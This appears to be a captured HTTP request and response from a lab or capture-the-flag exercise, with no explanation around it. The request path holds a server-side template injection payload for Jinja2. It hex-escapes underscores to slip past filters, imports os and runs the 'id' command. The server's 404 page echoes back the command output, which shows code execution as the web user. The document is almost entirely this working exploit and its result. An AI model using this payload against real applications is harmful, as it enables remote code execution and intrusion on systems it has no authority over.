 1 GET
/{{request|attr('application')|attr('\x5f\x5fglobals\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fbuilti
ns\x5f\x5f')|attr('\x5f\x5fgetitem\x5f\x5f')('\x5f\x5fimport\x5f\x5f')('os')|attr('popen')('id')|attr('read')(
)}} HTTP/1.1
2 Host: 10.10.43.197:8080
3 DNT: 1
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/90.0.4430.72
Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.9
7 Sec-GPC: 1
8 Accept-Encoding: gzip, deflate
9 Accept-Language: en-US,en;q=0.9,es-AR;q=0.8,es;q=0.7
10 Cookie: session=
11 Connection: close
12
13
11 <link rel="stylesheet" href="/static/assets/vendors/iconfonts/ionicons/css/ionicons.css">
12 <link rel="stylesheet" href="/static/assets/vendors/iconfonts/typicons/src/font/typicons.css">
13 <link rel="stylesheet" href="/static/assets/vendors/iconfonts/flag-icon-css/css/flag-icon.min.css">
14 <link rel="stylesheet" href="/static/assets/vendors/css/vendor.bundle.base.css">
15 <link rel="stylesheet" href="/static/assets/vendors/css/vendor.bundle.addons.css">
16
17 <link rel="stylesheet" href="/static/assets/css/shared/style.css">
18 <link rel="stylesheet" href="/static/assets/css/demo_1/style.css">
19 <div class="content-wrapper d-flex align-items-center text-center error-page bg-primary">
20 <div class="row flex-grow">
21 <div class="col-lg-7 mx-auto text-white">
22 <div class="row align-items-center d-flex flex-row">
23 <div class="col-lg-6 text-lg-right pr-lg-4">
24 <h1 class="display-1 mb-0">
404
</h1>
25 </div>
26 <div class="col-lg-6 error-page-divider text-lg-left pl-lg-4">
27 <h2>
SORRY!
</h2>
28 <h3 class="font-weight-light">
The page you’re looking for was not found.
</h3>
29 No results for <b>
uid=1001(web) gid=1001(web) groups=1001(web)
30 </b>
31 </div>
32 </div>
33 <div class="row mt-5">
34 <div class="col-12 text-center mt-xl-2">
35 <a class="text-white font-weight-medium" href="/">Back to home</a>
36 </div>
37 </div>